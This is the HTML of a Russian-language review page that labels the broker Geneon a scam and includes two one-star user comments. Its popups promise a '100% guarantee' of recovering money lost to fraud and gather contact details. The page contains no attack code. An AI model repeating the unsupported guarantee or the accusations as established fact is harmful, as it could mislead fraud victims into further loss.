<p><img loading="lazy" class="alignnone size-full wp-image-14503" src="https://trustviper.com/wp-content/uploads/2022/11/Geneon-otzyv-2.png" alt="" width="743" height="192" srcset="https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-2.png 743w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-2-300x78.png 300w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-2-150x39.png 150w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-2-360x93.png 360w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-2-263x68.png 263w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-2-50x13.png 50w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-2-25x6.png 25w" sizes="(max-width: 743px) 100vw, 743px" /></p>
<p><span style="font-weight: 400;">Трейдер, что попался на платформу аферистов, поняв это довольно поздно. Клиент, понимает, что недостаточно изучил платформу и поспешил инвестируя свои средства, как результат он потерял не одну сотню долларов.</span></p>
<h2><span style="font-weight: 400;">Выводы экспертов о деятельности Geneon</span></h2>
<p><span style="font-weight: 400;">Наша команда, данным анализом выявила еще одного афериста, который в скором времени отправится в списки черных брокеров. Данный проект не смог доказать, что пришел на рынок легально и с целью предоставить качественный сервис. Мы не рекомендуем брокера Geneon так как выявили ряд нарушений:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Низкая активность сервиса;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Негативные отзывы о проекте;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Отсутствие лицензии;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нет четких условий работы на платформе;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сомнительного содержание клиентского соглашения.</span></li>
</ul>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-287">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Михаил</div>
							<div class="date">3 ноября, 2022 @ 22:13</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Блин, я не знаю, кто ведется на эту аферу. У них нет ни документов, никакой информации о себе. О правилах работы я вообще молчу. Geneon – лохотрон. Будьте осторожны.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-286">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Назар</div>
							<div class="date">4 ноября, 2022 @ 21:06</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Друзья, если вы хотите подобрать хорошую платформу для торговли, то это точно не компания Geneon. Они меня развели на 500 баксов. После пополнения я сразу оказался заблокирован. Подумайте 100 раз.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/geneon/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='14502' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Geneon</div>



<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2022/11/Geneon-logo-150x60.png",
	"name": "Новый проект Geneon – обзор мошенника, разоблачение брокера и отзывы клиентов",
	"review": [{
										"@type": "Review",
										"author": "Михаил",
										"datePublished": "2022-11-03",
										"description": "

Блин, я не знаю, кто ведется на эту аферу. У них нет ни документов, никакой информации о себе. О правилах работы я вообще молчу. Geneon – лохотрон. Будьте осторожны.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Назар",
										"datePublished": "2022-11-04",
										"description": "

Друзья, если вы хотите подобрать хорошую платформу для торговли, то это точно не компания Geneon. Они меня развели на 500 баксов. После пополнения я сразу оказался заблокирован. Подумайте 100 раз.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/monsalta-ltd/">
									Monsalta LTD (monsaltaltd.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/belotrixio/">
									Belotrixio (belotrixio.app)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/escroke/">
									Escroke (escrowke.co.ke)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/britcoin/">
									Britcoin (britcoin.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/geneon/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
